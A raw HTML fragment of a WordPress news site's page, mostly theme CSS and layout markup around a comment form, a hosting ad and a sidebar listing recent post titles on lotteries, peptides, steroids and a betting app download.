                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea>
                            <div class="td-warning-comment">Please enter your comment!</div>
                        </div><div class="comment-form-input-wrap td-form-author">
                                <input 
                                    class="" 
                                    id="author" 
                                    name="author" 
                                    placeholder="Name:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <div class="td-warning-author">Please enter your name here</div>
                            </div>
<div class="comment-form-input-wrap td-form-email">
                                <input 
                                    class="" 
                                    id="email" 
                                    name="email" 
                                    placeholder="Email:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <div class="td-warning-email-error">You have entered an incorrect email address!</div>
                                <div class="td-warning-email">Please enter your email address here</div>
                            </div>
<div class="comment-form-input-wrap td-form-url">
                            <input 
                                class="" 
                                id="url" 
                                name="url" 
                                placeholder="Website:" 
                                type="text" 
                                value="" 
                                size="30" 
                            />
                         </div>
<p class="comment-form-cookies-consent">
                            <input 
                                id="wp-comment-cookies-consent" 
                                name="wp-comment-cookies-consent" 
                                type="checkbox" 
                                value="yes"
                                 
                            />
                            <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label>
                          </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='750' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div></div></div></div></div></div></div></div></div><div class="vc_column tdi_141_41f  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_141_41f{
                    vertical-align: baseline;
                }.tdi_141_41f > .wpb_wrapper,
				.tdi_141_41f > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_141_41f > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_141_41f > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_141_41f{
width:340px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_141_41f{
width:240px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_141_41f{
width:230px !important;
}
}

</style><div class="wpb_wrapper"><div class="td-a-rec td-a-rec-id-sidebar  tdi_142_6eb td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_142_6eb{
margin-bottom:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_142_6eb{
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_142_6eb.td-a-rec{
					text-align: center;
				}.tdi_142_6eb .td-element-style{
					z-index: -1;
				}
</style><span class="td-adspot-title">- Advertisement -</span><a href='https://hostbrando.com/'><img border=0 src='/wp-content/uploads/2020/12/hostbrandoboxad.jpg'></a></div><div class="td_block_wrap td_block_title tdi_143_f9f td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_143_f9f" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: #000;
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            
            
            
            
            .td-theme-wrap .tdi_143_f9f .td-block-title > *,
            .td-theme-wrap .tdi_143_f9f .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_143_f9f .td-subcat-item a:hover,
            .td-theme-wrap .tdi_143_f9f .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_143_f9f .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_143_f9f .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4c4084;
            }

            .td-theme-wrap .tdi_143_f9f .td-subcat-dropdown ul:after {
                background-color: #4c4084;
            }
            
            
            .td-theme-wrap .tdi_143_f9f .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_143_f9f .td_quote_on_blocks,
            .td-theme-wrap .tdi_143_f9f .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_143_f9f .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_143_f9f .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_143_f9f .td-instagram-user a {
                color: #4c4084;
            }

            .td-theme-wrap .tdi_143_f9f .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_143_f9f .td-load-more-wrap a:hover {
                background-color: #4c4084;
                border-color: #4c4084;
            }

            .td-theme-wrap .tdi_143_f9f .td-read-more a,
            .td-theme-wrap .tdi_143_f9f .td-weather-information:before,
            .td-theme-wrap .tdi_143_f9f .td-weather-week:before,
            .td-theme-wrap .tdi_143_f9f .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_143_f9f .td-post-category,
            .td-theme-wrap .tdi_143_f9f .td-post-category:hover {
                background-color: #4c4084;
            }
/* inline tdc_css att */

.tdi_143_f9f{
margin-bottom:-5px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_143_f9f{
margin-bottom:-15px !important;
}
}

</style>
<style>
/* custom css */
body .tdi_143_f9f .td-block-title a,
				body .tdi_143_f9f .td-block-title span{
					font-family:Source Sans Pro !important;font-size:24px !important;font-weight:900 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_143_f9f .td-block-title a,
				body .tdi_143_f9f .td-block-title span{
					font-family:Source Sans Pro !important;font-size:19px !important;font-weight:900 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_143_f9f .td-block-title a,
				body .tdi_143_f9f .td-block-title span{
					font-family:Source Sans Pro !important;font-size:18px !important;font-weight:900 !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Latest article</span></h4></div><div class="td_block_wrap td_flex_block_1 tdi_144_f24 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_144_f24" >
<style>

/* inline tdc_css att */

.tdi_144_f24{
margin-bottom:30px !important;
padding-top:19px !important;
padding-right:19px !important;
padding-bottom:19px !important;
padding-left:19px !important;
border-color:#eaeaea !important;
border-style:solid !important;
border-width: 1px 1px 1px 1px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_144_f24{
margin-bottom:5px !important;
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_144_f24{
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_144_f24 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_144_f24 .entry-thumb{
					background-position: center 50%;
				}.tdi_144_f24 .td-image-container{
				 	flex: 0 0 26%;
				 	width: 26%;
			    
                	display: block; order: 1;
                }.ie10 .tdi_144_f24 .td-image-container,
				.ie11 .tdi_144_f24 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_144_f24 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.tdi_144_f24 .td-module-meta-info{
                	flex: 1;
                
					padding: 4px 10px 0 0;
				
					border-color: #eaeaea;
				}.tdi_144_f24 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_144_f24 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_144_f24 .td-module-container:before{
					bottom: -15px;
				
					border-color: #eaeaea;
				}.tdi_144_f24 .td-post-vid-time{
					display: block;
				}.tdi_144_f24 .td-post-category{
					padding: 3px 4px 2px;
				
					display: none;
				
					font-family:Source Sans Pro !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_144_f24 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_144_f24 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_144_f24 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_144_f24 .td-read-more{
					display: none;
				}.tdi_144_f24 .td-post-author-name{
					display: none;
				}.tdi_144_f24 .entry-review-stars{
					display: inline-block;
				}.tdi_144_f24 .td-icon-star,
                .tdi_144_f24 .td-icon-star-empty,
                .tdi_144_f24 .td-icon-star-half{
					font-size: 15px;
				}.tdi_144_f24 .td-module-comments{
					display: none;
				}.tdi_144_f24 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_144_f24 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_144_f24 .td_module_wrap:hover .td-module-title a{
					color: #4c4084 !important;
				}.tdi_144_f24 .td-post-author-name a{
					color: #000000;
				}.tdi_144_f24 .td-post-date,
				.tdi_144_f24 .td-post-author-name span{
					color: #000000;
				}.tdi_144_f24 .entry-title{
					font-family:Gelasio !important;font-size:15px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_144_f24 .td-editor-date,
				.tdi_144_f24 .td-editor-date .td-post-author-name,
				.tdi_144_f24 .td-module-comments a{
					font-family:Source Sans Pro !important;font-size:13px !important;line-height:1 !important;font-style:italic !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_144_f24 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_144_f24 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_144_f24 .td-module-container:before{
					bottom: -10px;
				}.tdi_144_f24 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_144_f24 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_144_f24 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_144_f24 .entry-title{
					font-family:Gelasio !important;font-size:14px !important;line-height:1.1 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_144_f24 .td-module-meta-info{
					padding: 0 10px 0 0;
				}.tdi_144_f24 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_144_f24 .td-module-container:before{
					bottom: -5px;
				}.tdi_144_f24 .td-post-date,
				.tdi_144_f24 .td-post-author-name span{
					display: none;
				}.tdi_144_f24 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_144_f24 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_144_f24 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_144_f24 .entry-title{
					font-family:Gelasio !important;font-size:12px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_144_f24 .td-editor-date,
				.tdi_144_f24 .td-editor-date .td-post-author-name,
				.tdi_144_f24 .td-module-comments a{
					font-family:Source Sans Pro !important;font-size:12px !important;line-height:1 !important;font-style:italic !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_144_f24 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_144_f24 .td-module-container:before{
					bottom: -15px;
				}.tdi_144_f24 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_144_f24 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_144_f24 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_144_f24 = new tdBlock();
block_tdi_144_f24.id = "tdi_144_f24";
block_tdi_144_f24.atts = '{"modules_on_row":"","hide_audio":"yes","f_title_font_family":"947","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.1","f_title_font_weight":"700","title_txt_hover":"#4c4084","modules_category":"above","modules_category_padding":"3px 4px 2px","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_spacing":"1","f_meta_font_family":"582","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1","f_meta_font_style":"italic","f_meta_font_weight":"400","author_txt":"#000000","date_txt":"#000000","show_btn":"none","show_excerpt":"none","show_com":"none","image_height":"100","image_floated":"float_right","show_cat":"none","meta_padding":"eyJhbGwiOiI0cHggMTBweCAwIDAiLCJwb3J0cmFpdCI6IjAgMTBweCAwIDAifQ==","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxMCJ9","modules_divider":"","category_id":"","tdc_css":"[base64]","show_author":"none","image_width":"26","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","sort":"","image_size":"td_324x400","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","limit":"5","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_144_f24","tdc_css_class":"tdi_144_f24","tdc_css_class_style":"tdi_144_f24_rand_style"}';
block_tdi_144_f24.td_column_number = "1";
block_tdi_144_f24.block_type = "td_flex_block_1";
block_tdi_144_f24.post_count = "5";
block_tdi_144_f24.found_posts = "58183";
block_tdi_144_f24.header_color = "";
block_tdi_144_f24.ajax_pagination_infinite_stop = "";
block_tdi_144_f24.max_num_pages = "11637";
tdBlocksArray.push(block_tdi_144_f24);
</script><div class="td-block-title-wrap"></div><div id=tdi_144_f24 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.mauritiustelegraph.com/kupony-rossiyskogo-loto-kak-vozymet-vyigrysh-onlayn/" rel="bookmark" class="td-image-wrap " title="Купоны «Российского лото»: как возыметь выигрыш онлайн" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.mauritiustelegraph.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_324x400.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.mauritiustelegraph.com/kupony-rossiyskogo-loto-kak-vozymet-vyigrysh-onlayn/" rel="bookmark" title="Купоны «Российского лото»: как возыметь выигрыш онлайн">Купоны «Российского лото»: как возыметь выигрыш онлайн</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-14T16:34:11+00:00" >December 14, 2025</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.mauritiustelegraph.com/understanding-the-effects-of-ghrp-6-5-mg/" rel="bookmark" class="td-image-wrap " title="Understanding the Effects of GHRP-6 5 mg" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.mauritiustelegraph.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_324x400.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.mauritiustelegraph.com/understanding-the-effects-of-ghrp-6-5-mg/" rel="bookmark" title="Understanding the Effects of GHRP-6 5 mg">Understanding the Effects of GHRP-6 5 mg</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-14T05:32:35+00:00" >December 14, 2025</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.mauritiustelegraph.com/cosa-sono-gli-steroidi-iniettabili/" rel="bookmark" class="td-image-wrap " title="Cosa Sono gli Steroidi Iniettabili" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.mauritiustelegraph.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_324x400.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.mauritiustelegraph.com/cosa-sono-gli-steroidi-iniettabili/" rel="bookmark" title="Cosa Sono gli Steroidi Iniettabili">Cosa Sono gli Steroidi Iniettabili</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-14T04:55:45+00:00" >December 14, 2025</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.mauritiustelegraph.com/1xbet-zakachat-poluchite-i-raspishites-komputer-kompyuter-dopolnenie-1khbet-besplatno-dlya-windows/" rel="bookmark" class="td-image-wrap " title="1xBet закачать получите и распишитесь компутер Компьютер, дополнение 1хБет бесплатно для Windows" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.mauritiustelegraph.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_324x400.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.mauritiustelegraph.com/1xbet-zakachat-poluchite-i-raspishites-komputer-kompyuter-dopolnenie-1khbet-besplatno-dlya-windows/" rel="bookmark" title="1xBet закачать получите и распишитесь компутер Компьютер, дополнение 1хБет бесплатно для Windows">1xBet закачать получите и распишитесь компутер Компьютер, дополнение 1хБет бесплатно для Windows</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-13T16:46:48+00:00" >December 13, 2025</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
